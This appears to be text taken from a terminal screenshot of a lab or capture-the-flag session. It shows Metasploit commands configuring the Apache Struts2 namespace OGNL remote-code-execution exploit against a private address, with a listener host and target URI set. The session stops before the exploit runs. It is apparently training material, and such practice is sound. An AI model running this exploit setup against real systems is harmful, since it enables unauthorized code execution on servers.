 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × msfconsole -q ×
msf6 exploit(multi/http/struts2_namespace_ognl) > set rhost 10.10.80.88
rhost => 10.10.80.88
msf6 exploit(multi/http/struts2_namespace_ognl) > set rport 80
rport => 80
msf6 exploit(multi/http/struts2_namespace_ognl) > set lhost 10.8.45.155
lhost => 10.8.45.155
msf6 exploit(multi/http/struts2_namespace_ognl) > set targeturi showcase.action
targeturi => showcase.action
msf6 exploit(multi/http/struts2_namespace_ognl) >